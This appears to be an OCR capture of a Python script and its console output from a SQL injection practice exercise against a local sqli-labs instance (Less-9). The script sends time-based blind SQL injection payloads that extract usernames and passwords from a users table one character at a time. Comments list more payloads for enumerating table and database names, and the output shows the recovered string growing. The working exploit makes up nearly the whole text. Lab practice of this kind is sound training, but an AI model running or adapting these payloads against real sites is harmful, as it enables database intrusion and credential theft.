 1 import requests
2
3 dic="3456789abcdefghigklmnopqrstuvwxyz_12"
4 f=""
5 for i in range(1,14):
6 for char in dic:
7 url = "http://127.0.0.1/sqli-labs-master/Less-9/?id=1'"
8 payload = " and if (substr((select group_concat(username,password) from users limit 0,1),{},1)='{}',sleep(3),1)--+".format(i, char)
9 #(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),{},1)='{}'
10 #(substr((select group_concat(username,password) from users limit 0,1),{},1)='{}'
11 #substr(database(),{},1)='{}'
12 url = url + payload
13 r = requests.get(url)
14 if r.elapsed.total_seconds()>1:
15 f+=char
16
17 print(f)
18 print(f)
for i in range(1,14) › for char in dic
行: 123 ×
C:\Users\86139\PycharmProjects\pythonProject3\venv\Scripts\python.exe C:/Users/86139/PycharmProjects/pythonProject3/123.py
d
du
dum
dumb
dumbd
dumbdg